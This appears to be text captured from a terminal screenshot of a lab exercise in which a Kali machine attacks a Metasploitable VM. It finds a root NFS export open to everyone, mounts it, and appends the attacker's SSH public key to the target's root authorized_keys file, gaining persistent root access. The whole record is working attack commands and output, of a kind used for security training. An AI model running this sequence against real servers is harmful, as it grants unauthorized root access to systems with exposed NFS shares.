 root@metasploitable: ~
File Edit View Search Terminal Help
3;J
root@kali:~# showmount -e 192.168.56.101
Export list for 192.168.56.101:
/ *
root@kali:~# mkdir /tmp/r00t
root@kali:~# mount -t nfs 192.168.56.101:/ /tmp/r00t/
mount.nfs: rpc.statd is not running but is required for remote locking.
mount.nfs: Either use '-o nolock' to keep locks local, or start statd.
mount.nfs: an incorrect mount option was specified
root@kali:~# service rpcbind restart
root@kali:~# service rpcbind status
● rpcbind.service - LSB: RPC portmapper replacement
   Loaded: loaded (/etc/init.d/rpcbind)
  Drop-In: /run/systemd/generator/rpcbind.service.d
           └─50-rpcbind-$portmap.conf
   Active: active (running) since Sun 2015-10-11 16:12:00 EDT; 20s ago
  Process: 1278 ExecStart=/etc/init.d/rpcbind start (code=exited, status=0/SUCCESS)
   CGroup: /system.slice/rpcbind.service
           └─1286 /sbin/rpcbind -w
Oct 11 16:12:00 kali rpcbind[1278]: Starting rpcbind daemon....
root@kali:~# mount -t nfs 192.168.56.101:/ /tmp/r00t/
root@kali:~# cat ~/.ssh/id_rsa.pub >> /tmp/r00t/root/.ssh/authorized_keys
root@kali:~# umount /tmp/r00t